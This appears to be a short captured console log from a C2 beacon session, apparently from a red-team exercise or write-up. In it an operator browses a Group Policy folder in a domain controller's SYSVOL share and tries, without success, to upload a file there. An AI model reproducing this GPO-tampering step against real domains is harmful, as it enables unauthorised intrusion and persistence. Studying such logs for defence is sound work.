 beacon> cd {6CBEAF1A-9C1D-4FEA-A0A8-4D4053996030}
[*] cd {6CBEAF1A-9C1D-4FEA-A0A8-4D4053996030}
[+] host called home, sent: 46 bytes
beacon> ls
[*] Tasked beacon to list files in .
[+] host called home, sent: 19 bytes
[*] Listing: \\dc01\sysvol\prod.raven-med.local\Policies\{6CBEAF1A-9C1D-4FEA-A0A8-4D4053996030}\
Size     Type    Last Modified         Name
----     ----    -------------         ----
         dir     01/28/2023 16:24:49   Machine
         dir     01/28/2023 16:23:00   User
59b      fil     01/28/2023 16:24:49   GPT.INI
beacon> upload /tmp/tmp/test.txt
[*] Tasked beacon to upload /tmp/tmp/test.txt as test.txt
[+] host called home, sent: 25 bytes
[-] could not upload file: 5